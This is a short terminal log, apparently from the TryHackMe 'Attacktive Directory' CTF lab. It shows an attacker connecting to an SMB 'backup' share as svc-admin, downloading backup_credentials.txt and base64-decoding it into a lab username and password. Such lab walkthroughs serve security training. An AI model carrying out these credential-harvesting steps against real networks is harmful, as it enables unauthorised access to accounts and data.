 ┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─# smbclient \\\\10.10.2.195\\backup --user svc-admin
Password for [WORKGROUP\svc-admin]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Apr  4 22:08:39 2020
  ..                                  D        0  Sat Apr  4 22:08:39 2020
  backup_credentials.txt              A       48  Sat Apr  4 22:08:53 2020
mget
                8247551 blocks of size 4096. 3663111 blocks available
smb: \> mget *
Get file backup_credentials.txt? yes
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> exit
┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─# cat backup_credentials.txt
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─# cat backup_credentials.txt | base64 -d
backup@spookysec.local:backup2517860
┌──(root㉿kali)-[/home/…/Documents/CTFs/TryHackMe/Attacktive_Directory]
└─#